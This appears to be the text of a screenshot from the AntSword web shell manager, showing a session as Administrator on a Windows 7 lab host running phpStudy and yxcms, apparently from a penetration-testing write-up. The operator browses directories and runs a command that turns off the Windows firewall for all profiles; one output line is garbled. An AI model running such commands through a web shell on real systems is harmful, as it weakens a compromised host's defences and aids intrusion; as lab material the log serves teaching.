 中国蚁剑
AntSword 编辑 窗口 调试
192.168.17.135 >_ 192.168.17.135
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/yxcms/
C:\phpStudy\WWW\yxcms> cd
C:\phpStudy\WWW\yxcms
C:\phpStudy\WWW\yxcms> cd ..
C:\phpStudy\WWW> netsh advfirewall set allprofiles state off
ȷ����
C:\phpStudy\WWW>